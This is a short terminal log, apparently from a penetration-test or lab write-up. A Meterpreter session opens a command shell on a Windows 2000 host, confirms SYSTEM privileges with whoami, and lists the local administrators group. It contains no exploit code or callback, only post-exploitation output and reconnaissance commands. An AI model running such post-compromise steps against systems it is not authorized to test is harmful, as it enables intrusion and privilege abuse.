 meterpreter > shell
Process 868 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
backup
The command completed successfully.
C:\WINNT\system32>